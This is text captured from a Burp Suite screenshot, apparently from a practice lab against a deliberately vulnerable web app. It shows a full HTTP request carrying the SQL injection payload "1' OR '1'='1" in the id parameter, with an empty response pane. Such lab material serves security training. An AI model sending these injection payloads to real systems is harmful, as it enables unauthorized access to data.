 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=1' OR '1'='1&Submit=Submit HTTP/1.1
2 Host: 192.168.31.170
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.31.170/vulnerabilities/sqli/
9 Cookie: PHPSESSID=095a9bkja411cgrh13gij34vb1; security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response